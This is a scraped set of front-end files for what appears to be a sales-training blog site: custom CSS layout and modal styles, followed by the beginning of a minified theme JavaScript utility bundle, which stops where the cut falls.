    display:flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    margin-left: -10px;
    margin-right: -10px;
}

.col-6{
    max-width:50%;
    width:50%;
    padding-left:10px;
    padding-right:10px;
}

@media screen and (max-width: 780px)  {
    .row-flex .col-sm-6{
        max-width:50%;
        width:50%;
        padding-left:10px;
        padding-right:10px;
    }


    .col-sm-6.gitbit-single-archive .gitbits, .col-sm-6.blog-post-single-archive .post{
        min-height: 275px;
        height: 100%;
    }

    .row-flex .col-sm-12{
        width:100%;
        max-width: 100%;
    }

    .hidden-sm{
        display:none;
    }
}


@media screen and (max-width: 550px)  {
    .row-flex .col-sm-6{
        max-width:100%;
        width:100%;
        padding-left:10px;
        padding-right:10px;
    }

    .row-flex .entry-featured img{
        width: 100%;
    }



}



.col-12{
    max-width:100%;
    width:100%;
    padding-left:10px;
    padding-right:10px;

}
.col-7{
    max-width: 58.33%;
    padding-left:10px;
    padding-right:10px;
}
.col-5{
    max-width:41.66%;
    padding-left:10px;
    padding-right:10px;
}

.col-3{
    padding-left:10px;
    padding-right:10px;
    max-width:25%;
}

.gitbit-single-archive h2.entry-title,
.blog-post-single-archive h2.entry-title,
.inner-wrap.gitbit h2{
    font-size:24px!important;
    font-weight:400;
}

.blog-post-single-archive .entry-wrap a,
.gitbit-single-archive .entry-wrap a{
    color:#414141
}

.blog-post-single-archive .entry-wrap,
.gitbit-single-archive .entry-wrap{
    padding: 7px 12px;
    box-shadow: none;
    background: none;
}

.gitbit-single-archive .gitbits,
.blog-post-single-archive .post{
    position: relative;
    min-height:340px;
    background: #F6F6F6;
}


.git-tag{
    position: absolute;
    bottom: 10px;
}

.git-tag a{
    color:#333;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
}

.cta-block a.x-btn.ghost-button{
    border-width:1px;
    font-weight:300;
    margin: 0 auto;
    display: table;
    padding:10px 30px;
}

.single-cta-block .inner-wrap.gitbits{
    border: 1px solid #ab0000;
    background: #fff;
}

.single-cta-block p{

}

.single-cta-block .inner-wrap{
    padding:20px;
}

.single-cta-block.cta-block h2{
    margin: 0;
    font-size: 23px!important;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 11px;
}
.single-cta-block.cta-block p{
  margin:0;
  font-size:12px;
  color:#fff;
}

.single-cta-block .inner-wrap,
.blog-post-single-archive .picked-post{
    align-items: center;
}

.h-100{
    height:100%;
}

.w-100{
    width:100%!important;
}

.yellow-cta{
    background: #FFD133;
    color:#414141;
}


.dark-cta h2,
.dark-cta a.x-btn{
    border-color:#ffd133;
    color:#FFD133;
}
.dark-cta{
    background: #414141;
    color:#FFD133;
}

.white-txt{
    color:#fff;
}

.white-links{
    color:#fff;
}

.topics-wrap .inner-wrap{
    padding:15px 20px;
    background: url('https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png') #414141;
    background-size: cover;
}

.topics-wrap .inner-wrap h3{
    color:#fff;
    font-size: 24px;
    margin-bottom:10px;
    border-bottom: 1px solid #fff;
    padding-bottom:15px;
}



.topics-wrap .white-links{
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1px;
    margin-bottom:8px;
    line-height: 20px;
    padding-left:0;
}

.white-links a{
    color:#fff;
}

.white-links a:hover{
    color:#FFD133;
}


.mb-1{
    margin-bottom:20px;
}

.mb-2{
    margin-bottom:30px;
}

.m-0{
    margin:0;
}

.picked-post{

    background: #fff;
}

.up-tag{
    position: absolute;
    top: 0;
    font-size: 12px;
    background: #4a4a4a;
    color: #fff;
    padding: 4px 10px;
    left: 0;
}

.up-tag.yellow-tag{
    background: #ffd133;
    color: #333;
}

.blog #top, .post-type-archive-gitbits #top,
.tax-bits #top, .archive.tag #top{
    background: #fff;
}

.post-head-meta a{
    color:#ffd133;
    font-size: 17px;
}

.post-head-meta a:hover{
    color:#ffe99e;
}

.post-head-meta .title-wrap{
    border-bottom: 1px solid #fff;
    padding-bottom: 13px;
    margin-bottom: 14px;
}

.post-head-meta h1{
    color:#fff;
    font-size:22px;
    font-weight: 400;
}

.post-head-meta{
    padding: 15px 20px;
    background: url(https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png) #414141;
    background-size: cover;
    color:#fff;
}

.post-head-meta .author-pic{
    max-width: 150px;
    float: left;
    padding-right: 15px;
    padding-bottom: 5px;
}

.post-head-meta .author-bio{
    font-size:15px;
    line-height: 19px;
}

.feat-fill{
    background-size: cover;
    height: 100%;
    display: block;
}



.text-red{
    color: #AB0201;
}


.single-gitbits .has-post-thumbnail .entry-wrap,
.single-post .has-post-thumbnail .entry-wrap{
    padding: 60px 20px;
}

.mm-product-video-modal-container {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 10000;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.85);
  display: none;
  overflow: hidden;
}

.mm-product-video-modal-container.open {
  display: block;
}

.mm-product-video-modal-close:hover {
  cursor: pointer;
}

.mm-product-video-modal-close {
  color: #fff;
  position: fixed;
  z-index: 1000000000;
  top: 20px;
  right: 20px;
  font-size: 40px;
}

.mm-product-video-modal {
    width: 80%;
    max-height: 800px;
    overflow: hidden;
    position: relative;
    top: -1000px;
    text-align: left;
    border-radius: 4px;
}

.mm-product-video-modal.open {
  top: 150px;
  margin-bottom: 150px;
}

.mm-video-overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  background: transparent;
  width: 100%;
  height: 100%;
  z-index: -1;
}


.mm-launch {

  border: none;
  color: #fff;
  padding: 10px 0;
  font-weight: 300;
  transition: 0.4s;
  filter: contrast(0.9);
  cursor: pointer;
}

.mm-launch:hover{
    filter:contrast(1.2);
    transition: 0.4s;
}

.mm-launch-container p {
  text-align: justify;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 30px;
}

.mm-launch-container h2 {
  font-size: 50px;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.dropper {
    transition: top 0.5s ease-in-out;
}


.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.post-header-meta{
    margin-left:-50px;
    margin-right:-50px;
}

.topics-wrap .inner-wrap{
    display:flex;
    flex-wrap:wrap;
}


.gitbits .entry-featured:hover,
.post .entry-featured:hover{
    filter: brightness(0.9) contrast(1.1);
}

article.gitbits a:hover,
article.post a:hover{
    color:#ab0000;
}

article.gitbits a,
article.post a{
    max-height: 180px;
    overflow: hidden;
}

.mx-auto{
    margin-left:auto;
    margin-right:auto;
}

.bits-tag-title{
    text-align: left;
    margin-top: -1px;
    font-size: 27px;
    font-weight: 800;
    padding-left: 100px;
    text-transform: uppercase;
}


.show-modal{
    text-transform: uppercase;
    display: block;
    /* width: 100%; */
    /* max-width: 300px; */
    font-weight: bold;
    /* line-height: 45px; */
    border-radius: 25px;
    /* margin: 0px auto; */
    letter-spacing: 1px;
    border: 1px solid #ab0000;
    color: #ab0000;
    font-size: 14px;
    cursor: pointer;
    text-decoration: none;
    text-align: right;
    margin-left: auto;
    padding: 10px 20px;
}
.show-modal:hover{
    border: 1px solid #ab0000;
    color: white;
    cursor: pointer;
    background-color: #ab0000;
    transition: .8s ease all;
}

.show-modal:active{
    transform: scale(0.9);
}




.close-modal{
  position: absolute;
  top: 0;
  right: 0;
  width: 35px;
  height: 30px;
  background: #000;
  color: #fff;
  cursor: pointer;
  border: 0;
}



.mask{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 73, 94, 0.8);
  z-index: 50;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.7s;
}



.modal{
  position: fixed;
  top: 50%;
  left: 50%;
  width: auto;
  max-width:600px;
  height: auto;
  margin-left: -200px;
  margin-top: -150px;
  background: #fff;
  z-index: 100;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.5s ease-out;
  
  transform: translateY(45px);
}



.modal-active{
  visibility: visible;
  opacity: 1;
}



.modal-active + .modal{
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}


.subscribe-wrap{
    background: #F3F3F3;
}
.subscribe-wrap #_form_33_ input{
    float: left;
    max-width: 225px!important;
    width:200px!important;
    border-radius: 25px!important;
    background: #fff;
    color:#333!important;
    border: none!important;
    margin: 0!important;
    padding: 12px 15px!important;

}
.inner-foot-wrap h3{
    font-size:15px;
    font-weight:500;

    margin:0;
    margin-right:20px;
}


.blog-head-wrap{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}



.blog-head-wrap img{
    max-width:55px;
    height:auto;
    float: left;
    
}

.blog-head-wrap h2{
    margin: 0;
    text-align: left;
    flex: 1 1 60%;
    padding-left: 20px;
    margin-top: 10px;
    font-weight: 300;
    font-size: 33px!important;
}

.blog-head-wrap .show-modal{
    margin: 0 auto;
}

@media all and (max-width:890px) {


    .x-header-landmark.blog-head-wrap .show-modal{
        margin-top:10px;
    }
}


.inner-foot-wrap{
    padding:20px 0 10px 0;
    text-align: center;
    display: flex;
    flex-wrap:wrap;
    align-items: center;
    justify-content: center;
}

.inner-foot-wrap #_form_33_  ._form-label{
    display:none!important;
}

.inner-foot-wrap #_form_33_  input[type="text"]{
    max-width: 350px!important;
    width: 100%!important;
    margin:0 auto!important;

}

.subscribe-wrap #_form_33_ #_form_33_submit{
    margin-top:0;
    border:0!important;
    text-shadow: none;
    box-shadow: none;
    font-weight:400;
    font-size:14px;
    padding: 10px 30px!important;
}
.subscribe-wrap #_form_33_ ._button-wrapper{
    margin-top:0!important;
    text-align: center;
}
.modal #_form_29_{
    max-width:100%;
    width:auto!important;
}

.modal #_form_29_ input[type="text"]{
    border-radius:20px;
    padding:8px 12px;
}

.modal #_form_29_ ._submit{

    border-radius: 10px!important;
    padding: 10px 20px!important;
    margin-top: 10px;
}

#_form_29_ ._form-title{
    font-size:18px!important;
    margin-bottom:15px;
}

.post-head-meta .post-tags-list > *{
    display:inline;
}


.page-form-wrap #_form_17_ input,
.page-form-wrap #_form_11_ input,
.page-form-wrap #_form_21_ input{
    width: 100% !important;
    border-radius: 0px !important;
    height: 50px !important;
    background: #fff;
    font-size: 17px !important;
    color: #000 !important;
    font-weight: 300 !important;
    padding-left: 10px !important;

}
.page-form-wrap #_form_17_,
.page-form-wrap #_form_11_,
.page-form-wrap #_form_21_
{
    width: 100%;
    max-width: 650px;
}
.page-form-wrap #_form_17_ button[type="submit"],
.page-form-wrap #_form_11_ button[type="submit"],
.page-form-wrap #_form_21_ button[type="submit"]{
    padding: 15px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px
    margin: 0 auto;
    text-align: center;
    display: block;
}


.page-form-wrap #_form_11_ input[type="checkbox"] {
    cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    width: 28px!important;
    height: 28px!important;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
}

.page-form-wrap #_form_11_ ._row._checkbox-radio > span{
    display: inline-block;
}



.page-form-wrap #_form_11_ input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.page-form-wrap #_form_11_ textarea{


    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight: 300;

}

#datafetch{
    display:none;
}


body.search-open {
  overflow: hidden;
}

.close-search {
    position: absolute;
    top: 10%;
    right: 2rem;
    background: none;
    border: 0;
    font-size: 1rem;
    font-weight: 700;
    display: block;
    cursor: pointer;
    color: black;
    background: white;
    border-radius: 50%;
    outline: none;
    width: 50px;
    height: 50px;
    line-height: 20px;
    font-size: 20px;
}
.close-search:hover {
  background: #D62839;
}

.search-box.search-elem {
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: rgba(27, 27, 27, 0.95);
    transition: all .3s ease-in-out;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.search-box.search-elem .inner {
  width: 70%;
  margin: 0 auto;
  position: relative;
  top: 25%;
  transform: translateY(-50%);
}
.search-box.search-elem label {
  color: white;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
}
.search-box.search-elem button.submit {
  outline: none;
  position: absolute;
  top: 0;
  right: 15px;
  height: 70px;
  padding: 10px 2rem;
  background: #00A896;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  color: white;
}
.search-box.search-elem button.submit[disabled] {
  background: #ccc;
  color: #32213A;
}
.search-box.search-elem input[type="text"] {
    padding: 20px;
    height: 60px;
    font-size: 32px;
    font-weight: 300;
    border: none;
    border-bottom: solid 2px #e30000;
    transition: border 0.3s;
    border-radius: 0;
    font-size: 21px;
    width: 100%;
}
.search-box.search-elem input[type="text"]:focus {
  border-bottom: solid 2px #00A896;
  box-shadow: none;
}
.search-box.search-elem label.placeholder {
  position: absolute;
  top: 10px;
  left: 2rem;
  font-size: 32px;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  color: #999;
  transition: all .3s;
}
.search-box.search-elem label.placeholder.move-up {
  top: -25px;
  color: white;
  font-size: 1rem;
}

.search-box.search-elem.search-open {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.search-btn {
  text-transform: uppercase;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
  padding: 0 10px;
  display: inline-block;
}
.search-btn:hover {
  color: #00A896;
}



.placeholder.hidden{
    display: none;
}

#datafetch{
    display: block;
    max-height: 400px;
    height:auto;
    overflow: auto;
    position: absolute;
    width: 100%;
}

#gitresults h2, #gitresults a{
    color: #fff;
    font-size: 19px;
    margin: 5px 0;
    line-height: 30px;
}

.search-btn i{
    margin-left:10px;
}

.search-btn{
    outline: none;
    border: 1px solid #ab0000;
    border-radius: 10px;
    padding: 4px 20px;
    font-weight: 300;
    letter-spacing: 1px;
}

.post-bottom-cta{
    padding-top:30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0
body_size: 77
content:
.x-topbar-inner.x-container.max.width > p:not([class]){
    display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gitomer.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.5.7.js?ver=7.5.7
body_size: 108719
content:
(()=>{var Hi=Object.create;var fe=Object.defineProperty;var zi=Object.getOwnPropertyDescriptor;var $i=Object.getOwnPropertyNames;var Ri=Object.getPrototypeOf,qi=Object.prototype.hasOwnProperty;var Di=t=>fe(t,"__esModule",{value:!0});var Fi=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports),Je=(t,e)=>{for(var n in e)fe(t,n,{get:e[n],enumerable:!0})},Bi=(t,e,n,o)=>{if(e&&typeof e=="object"||typeof e=="function")for(let r of $i(e))!qi.call(t,r)&&(n||r!=="default")&&fe(t,r,{get:()=>e[r],enumerable:!(o=zi(e,r))||o.enumerable});return t},_i=(t,e)=>Bi(Di(fe(t!=null?Hi(Ri(t)):{},"default",!e&&t&&t.__esModule?{get:()=>t.default,enumerable:!0}:{value:t,enumerable:!0})),t);var So=Fi(()=>{Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{configurable:!0,value:function t(){var e=isNaN(arguments[0])?1:Number(arguments[0]);return e?Array.prototype.reduce.call(this,function(n,o){return Array.isArray(o)?n.push.apply(n,t.call(o,e-1)):n.push(o),n},[]):Array.prototype.slice.call(this)},writable:!0}),Array.prototype.flatMap||Object.defineProperty(Array.prototype,"flatMap",{configurable:!0,value:function(t){return Array.prototype.map.apply(this,arguments).flat()},writable:!0})});var Ln={};Je(Ln,{attach:()=>S,debug:()=>Jt,defineRivetArchetype:()=>st,drive:()=>Kt,registerAction:()=>vt,registerBehavior:()=>wt,registerEvent:()=>V,registerInnate:()=>Zt,registerMacro:()=>Cn,registerObserver:()=>et,store:()=>Z,util:()=>b});var b={};Je(b,{NON_PASSIVE_ARGS:()=>Vt,PASSIVE_ARGS:()=>$,SCROLLBAR_ACTIVE_VAR_NAME:()=>jt,SCROLLBAR_ACTIVE_VAR_STRING:()=>gn,SCROLLBAR_VAR_NAME:()=>mn,SCROLLBAR_VAR_STRING:()=>Qs,absVector:()=>Ki,addClass:()=>ys,addVectors:()=>Ji,animateToElement:()=>Zs,animateTopOffset:()=>Js,appendHtmlString:()=>bs,balanceFromDifference:()=>rs,ceil:()=>Vi,clamp:()=>Bt,clampVector:()=>Qi,debounce:()=>At,defer:()=>is,dispatch:()=>zs,distanceInRange:()=>Ke,divideVectors:()=>ns,doOnce:()=>Nt,elementAttributes:()=>Ct,elementIndex:()=>xs,elementIsVisibleInViewport:()=>Po,elementMeta:()=>cn,ensureNumber:()=>X,ensureString:()=>Ft,evaluateCondition:()=>ca,expandElementValue:()=>gt,farthest:()=>Ts,floor:()=>Gi,fontCompress:()=>Ws,forceOpaque:()=>ea,getCachedAttribute:()=>Lt,getCachedJsonAttribute:()=>Rs,getDurations:()=>sn,getEasing:()=>pt,getJsonAttrContent:()=>nn,getOuterHeight:()=>Es,getPrecisionLength:()=>Ui,getPrecisionLengthWithCommas:()=>Yi,getStateValue:()=>$o,getTransitionDuration:()=>ks,getTransitionTimingMS:()=>Cs,hasClass:()=>Wt,intersect:()=>js,isMobile:()=>pn,isScalar:()=>Wi,lerp:()=>os,listener:()=>tt,listenerPassive:()=>F,lockMotion:()=>Ho,makeAlternatingSynchronizer:()=>Ls,makeDirectionalEasing:()=>gs,makeElementWeakMap:()=>Ut,makeFindClosest:()=>rn,makeGetComputedFloatValues:()=>_s,makeGetComputedStyle:()=>Bs,makeGetComputedStyles:()=>dn,makeMotionLockedUpdate:()=>zo,makeRafLoop:()=>ge,makeSortByKey:()=>Ni,makeStateSynchronizer:()=>wo,makeTreeWalker:()=>he,memoize:()=>tn,multiplyVectors:()=>es,normalizeCondition:()=>wn,normalizeTeardown:()=>Gt,offsetFromTop:()=>me,onLoad:()=>B,onPageVisibilityChange:()=>an,onPercentScrolled:()=>Ds,onResize:()=>mt,onResizeOrScan:()=>ve,onScan:()=>ye,onScanLazy:()=>Fs,onScroll:()=>ln,onScrollOrResize:()=>Eo,onScrollRaw:()=>un,onViewportChange:()=>Co,once:()=>Ao,oncePassive:()=>Et,parseHTML:()=>on,parseTime:()=>ht,removeClass:()=>vs,rivetDispatch:()=>Hs,rivetListener:()=>Ms,round:()=>po,roundVector:()=>Xi,runAnimation:()=>na,scrollOffset:()=>As,scrollingDisable:()=>Ks,scrollingEnable:()=>Xs,siblings:()=>vo,subtractVectors:()=>ts,teardown:()=>J,throttle:()=>Xe,toggleClass:()=>ws,transitionEnd:()=>$s,triggerScan:()=>qs,tween:()=>Ps,unwrapHtmlTemplate:()=>Ss,updateStateKey:()=>sa,vectorsEq:()=>Zi,watchElementIsVisible:()=>ta,waypoint:()=>Vs,wrapNumber:()=>Ze,wrapVector:()=>ji});function X(t){if(typeof t=="function")return X(t());if(typeof t=="number")return t;let e=Number.parseFloat(t);return Number.isNaN(e)?0:e}var Ft=t=>typeof t=="function"?Ft(t()):typeof t=="string"?t:"";function Wi(t){var e=typeof t;return e==="string"||e==="number"||e==="boolean"||e==="symbol"||t==null||t instanceof Symbol||t instanceof String||t instanceof Number||t instanceof Boolean}var Ni=t=>(e,n)=>e[t]-n[t];var Vi=(t,e=100)=>Math.ceil(t*e)/e,Gi=(t,e=100)=>Math.floor(t*e)/e,po=(t,e=100)=>Math.round((t+Number.EPSILON)*e)/e,Ui=t=>{var e,n;return(n=(e=t.toString().split(/\./)[1])==null?void 0:e.length)!=null?n:0},Yi=t=>{var e,n;return(n=(e=t.toString().split(/,/)[1])==null?void 0:e.length)!=null?n:0},Ze=(t,e)=>(e+t)%e,ji=([t,e],[n,o])=>[Ze(t,n),Ze([e,o])],Bt=(t,e,n)=>Math.min(Math.max(t,e),n),Qi=([t,e],n,o)=>[Bt(t,n,o),Bt(e,n,o)],Ji=([t,e],[n,o])=>[t+n,e+o],Zi=([t,e],[n,o])=>t===n&&e===o,Ki=t=>t.map(Math.abs),Xi=(t,e)=>t.map(n=>po(n,e)),ts=([t,e],[n,o])=>[t-n,e-o],es=([t,e],[n,o])=>[t*n,e*o],ns=([t,e],[n,o])=>[t/n,e/o],Ke=(t,e,n)=>(t-e+n)%n,os=(t,e,n)=>t+n*(e-t),rs=(t,e,n)=>{let o=Ke(t,e,n),r=Ke(e,t,n);return o===r?0:o>r?-1:1};function is(t){return setTimeout(t,0)}function Xe(t,e,n={}){var o=!0,r=!0;return o="leading"in n?!!n.leading:o,r="trailing"in n?!!n.trailing:r,At(t,e,{leading:o,maxWait:e,trailing:r})}function At(t,e=0,n={}){var o,r,i,s,a,c,l=0,p=!1,d=!1,f=!0;p=!!n.leading,d="maxWait"in n,i=d?Math.max(n.maxWait||0,e):i,f="trailing"in n?!!n.trailing:f;function u(x){var A=o,P=r;return o=r=void 0,l=x,s=t.apply(P,A),s}function h(x){return l=x,a=setTimeout(y,e),p?u(x):s}function m(x){var A=x-c,P=x-l,I=e-A;return d?Math.min(I,i-P):I}function g(x){var A=x-c,P=x-l;return c===void 0||A>=e||A<0||d&&P>=i}function y(){var x=window.Date.now();if(g(x))return w(x);a=setTimeout(y,m(x))}function w(x){return a=void 0,f&&o?u(x):(o=r=void 0,s)}function v(){a!==void 0&&clearTimeout(a),l=0,o=c=r=a=void 0}function T(){return a===void 0?s:w(window.Date.now())}function C(){var x=window.Date.now(),A=g(x);if(o=arguments,r=this,c=x,A){if(a===void 0)return h(c),()=>void v();if(d)return clearTimeout(a),a=setTimeout(y,e),u(c),()=>void v()}return a===void 0&&(a=setTimeout(y,e)),()=>void v()}return C.cancel=v,C.flush=T,C}function tn(t,e){let n=new Map;return function(...o){let r=e?e.apply(this,o):o[0];if(n.has(r))return n.get(r);let i=t.apply(this,o);return n.set(r,i),i}}var ss=4,as=.001,cs=1e-7,ls=10,_t=11,de=1/(_t-1),us=typeof Float32Array=="function";function ho(t,e){return 1-3*e+3*t}function mo(t,e){return 3*e-6*t}function go(t){return 3*t}function pe(t,e,n){return((ho(e,n)*t+mo(e,n))*t+go(e))*t}function yo(t,e,n){return 3*ho(e,n)*t*t+2*mo(e,n)*t+go(e)}function fs(t,e,n,o,r){var i,s,a=0;do s=e+(n-e)/2,i=pe(s,o,r)-t,i>0?n=s:e=s;while(Math.abs(i)>cs&&++a<ls);return s}function ds(t,e,n,o){for(var r=0;r<ss;++r){var i=yo(e,n,o);if(i===0)return e;var s=pe(e,n,o)-t;e-=s/i}return e}function ps(t){return t}function en(t,e,n,o){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(t===e&&n===o)return ps;for(var r=us?new Float32Array(_t):new Array(_t),i=0;i<_t;++i)r[i]=pe(i*de,t,n);function s(a){for(var c=0,l=1,p=_t-1;l!==p&&r[l]<=a;++l)c+=de;--l;var d=(a-r[l])/(r[l+1]-r[l]),f=c+d*de,u=yo(f,t,n);return u>=as?ds(a,f,t,n):u===0?f:fs(a,c,c+de,t,n)}return function(c){return c===0||c===1?c:pe(s(c),e,o)}}var hs=t=>{switch(t){case"linear":return"cubic-bezier(0.0, 0.0, 1.0, 1.0)";case"ease-in":return"cubic-bezier(0.42, 0, 1.0, 1.0)";case"ease-out":return"cubic-bezier(0, 0, 0.58, 1.0)";case"ease-in-out":return"cubic-bezier(0.42, 0, 0.58, 1.0)";case"ease":default:return"cubic-bezier(0.25, 0.1, 0.25, 1.0)"}},k=tn(t=>{let e=hs(t);try{let[,n]=e.match(/cubic-bezier\((.*)\)/);return en(...n.split(",").map(o=>Number(o.trim())))}catch{console.warn("unable to parse easing function",e)}return k("ease")}),ms={easeInQuad:k("cubic-bezier(0.550, 0.085, 0.680, 0.530)"),easeInCubic:k("cubic-bezier(0.550, 0.055, 0.675, 0.190)"),easeInQuart:k("cubic-bezier(0.895, 0.030, 0.685, 0.220)"),easeInQuint:k("cubic-bezier(0.755, 0.050, 0.855, 0.060)"),easeInSine:k("cubic-bezier(0.470, 0.000, 0.745, 0.715)"),easeInExpo:k("cubic-bezier(0.950, 0.050, 0.795, 0.035)"),easeInCirc:k("cubic-bezier(0.600, 0.040, 0.980, 0.335)"),easeInBack:k("cubic-bezier(0.600, -0.280, 0.735, 0.045)"),easeOutQuad:k("cubic-bezier(0.250, 0.460, 0.450, 0.940)"),easeOutCubic:k("cubic-bezier(0.215, 0.610, 0.355, 1.000)"),easeOutQuart:k("cubic-bezier(0.165, 0.840, 0.440, 1.000)"),easeOutQuint:k("cubic-bezier(0.230, 1.000, 0.320, 1.000)"),easeOutSine:k("cubic-bezier(0.390, 0.575, 0.565, 1.000)"),easeOutExpo:k("cubic-bezier(0.190, 1.000, 0.220, 1.000)"),easeOutCirc:k("cubic-bezier(0.075, 0.820, 0.165, 1.000)"),easeOutBack:k("cubic-bezier(0.175, 0.885, 0.320, 1.275)"),easeInOutQuad:k("cubic-bezier(0.455, 0.030, 0.515, 0.955)"),easeInOutCubic:k("cubic-bezier(0.645, 0.045, 0.355, 1.000)"),easeInOutQuart:k("cubic-bezier(0.770, 0.000, 0.175, 1.000)"),easeInOutQuint:k("cubic-bezier(0.860, 0.000, 0.070, 1.000)"),easeInOutSine:k("cubic-bezier(0.445, 0.050, 0.550, 0.950)"),easeInOutExpo:k("cubic-bezier(1.000, 0.000, 0.000, 1.000)"),easeInOutCirc:k("cubic-bezier(0.785, 0.135, 0.150, 0.860)"),easeInOutBack:k("cubic-bezier(0.680, -0.550, 0.265, 1.550)"),materialStand:k("cubic-bezier(0.400, 0.000, 0.200, 1.000)"),materialDecel:k("cubic-bezier(0.000, 0.000, 0.200, 1.000)"),materialAccel:k("cubic-bezier(0.400, 0.000, 1.000, 1.000)"),materialSharp:k("cubic-bezier(0.400, 0.000, 0.600, 1.000)")};function pt(t){return ms[t]||k(t)}var gs=t=>{let e=pt(t);return n=>{let o=(-1*n+1)/2,r=Math.min(1,Math.max(0,o));return(e(r)-.5)*2}};var Wt=(t,e)=>{var n;return(n=t==null?void 0:t.classList)==null?void 0:n.contains(e)},ys=(t,e)=>{var n;return(n=t==null?void 0:t.classList)==null?void 0:n.add(e)},vs=(t,e)=>{var n;return(n=t==null?void 0:t.classList)==null?void 0:n.remove(e)},ws=(t,e,n)=>{var o;return(o=t==null?void 0:t.classList)==null?void 0:o.toggle(e,n)};function xs(t){if(!t)return-1;for(var e=0;t=t.previousElementSibling;)e++;return e}function nn(t,e){let n=t.getAttribute(e);if(n===null)return{};if(typeof n=="string")try{return JSON.parse(n)}catch{try{return JSON.parse(n.replace(/&quot;/g,'"'))}catch{}}return n}var on=t=>{let e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.children},bs=(t,e)=>{Array.from(on(e)).forEach(n=>{t.append(n)})},Ss=t=>{Array.from(on(t.innerHTML)).forEach(e=>{t.insertAdjacentElement("afterend",e)}),t.remove()};function Ts(t,e){let n=t,o;for(;n&&n.parentElement;)n=n.parentElement.closest(e),n&&(o=n);return o}var vo=t=>t&&t.parentElement?Array.from(t.parentElement.children).filter(e=>e!==t):[],he=(t,e)=>n=>{let o=new Set,r=document.createTreeWalker(n,NodeFilter.SHOW_ELEMENT,{acceptNode:()=>NodeFilter.FILTER_ACCEPT});for(;r.nextNode();)if(t(r.currentNode)){if(e)return r.currentNode;o.add(r.currentNode)}return e?null:Array.from(o)},me=t=>t?t.offsetParent?t.offsetTop+me(t.offsetParent):t.offsetTop:0,As=t=>{let e=t.getBoundingClientRect(),{top:n,left:o,height:r}=e;return{top:n+window.scrollY,bottom:n+r+window.scrollY,left:o+window.scrollX}},Es=t=>{var r;if(!t)return 0;let e=Math.max(t.scrollHeight,t.offsetHeight),n=(r=t.getAttribute("style"))!=null?r:"";t.style.display="block",t.style.position="absolute",t.style.visibility="hidden";let o=Math.max(0,e,t.scrollHeight,t.offsetHeight);return t.setAttribute("style",n),o},rn=t=>{let e=he(t,!0),n=r=>{let i=r;for(;i;){if(t(i))return i;i=i.parentElement}},o=r=>{let i=r;for(;i;){let s;if(vo(i).find(a=>(s=t(a)?a:e(a),s)),s)return s;i=i.parentElement}};return r=>n(r)||o(r)||null};function Cs(t){if(!t)return 0;let n=window.getComputedStyle(t)["transition-duration"]||"";return parseFloat(n.replace("s",""))*1e3}var wo=(t,{pending:e=()=>{},delay:n=10,initialState:o=null}={})=>{let r=o,i=o,s=[],a=!1,c=()=>{r!==i&&(a=!0,e(!0),r=i,t(r,(...p)=>{a=!1,e(!1),s=p,c()},...s))},l=At(p=>{i=p,a||c()},n);return l.reset=()=>{r=!1,i=!1,s=[]},l},Ls=(t,e,n)=>wo((o,r,i)=>{o&&t(()=>void r(e)),i&&i(r)},{delay:n,initialState:!1}),Nt=t=>{let e=!1;return(...n)=>{if(!e)return e=!0,t(...n)}},ht=(t,e=0)=>{if(typeof t=="number")return t;let n=typeof 